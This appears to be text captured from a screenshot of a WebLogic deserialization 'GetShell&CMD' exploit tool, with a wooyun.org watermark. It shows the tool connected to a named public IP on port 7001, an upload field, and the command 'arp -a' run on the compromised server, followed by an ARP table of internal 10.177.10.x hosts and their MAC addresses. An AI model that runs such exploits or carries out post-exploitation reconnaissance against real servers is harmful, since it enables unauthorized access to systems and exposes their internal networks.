 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.127.57.102 Port: 7001 DisConn
FilePath: Upload
CMD: arp -a Execute
Result:
10.177.10.134 00-0c-29-64-1c-f0 动态
10.177.10.135 03-bf-0a-b1-0a-87 动态
10.177.10.136 00-0c-29-59-da-93 动态
10.177.10.137 00-0c-29-7f-d1-c9 动态
10.177.10.138 00-0c-29-7f-d1-c9 动态
10.177.10.139 00-0c-29-79-80-c4 动态
10.177.10.140 00-50-56-98-18-c2 动态
10.177.10.141 00-50-56-98-6b-59 动态
10.177.10.199 00-90-0b-1e-6c-21 动态
10.177.10.236 74-d4-35-e5-76-0f 动态
10.177.10.238 00-1e-67-43-8f-23 动态
10.177.10.239 00-1e-67-2d-48-37 动态
10.177.10.244 00-13-32-0b-30-c2 动态
10.177.10.245 00-10-f3-41-a0-7a 动态
10.177.10.246 0c-da-41-5e-ee-5d 动态
10.177.10.247 0c-da-41-5e-f8-5d 动态
10.177.10.248 38-22-d6-2a-c9-19 动态
10.177.10.249 00-0b-ab-5b-2b-37 动态
10.177.10.250 00-13-32-ac-15-a4 动态
10.177.10.251 00-50-c2-23-4b-8f 动态
10.177.10.252 00-90-0b-20-3a-39 动态
10.177.10.253 6c-62-6d-4d-c1-b8 动态
10.177.10.254 00-90-0b-18-d6-5d 动态
10.177.10.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org
Connected!